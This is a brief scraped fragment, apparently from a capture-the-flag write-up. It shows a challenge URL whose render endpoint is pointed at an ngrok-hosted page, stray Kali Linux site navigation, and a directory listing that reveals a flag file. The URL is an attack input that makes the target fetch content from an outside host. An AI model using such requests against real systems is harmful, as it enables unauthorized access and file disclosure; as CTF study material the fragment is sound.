 159.65.20.166:30934/render?use_remote=true&page=https://9b06-5-14-143-64.ngrok-free.app/temp
Kali Linux Codeshare logo Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How I Passed OS
app
bin
dev
entrypoint.sh
etc
flag7b57d586de.txt
home
lib
media
mnt
opt
proc
root
run
sbin
src
srv
sys
tmp
usr
var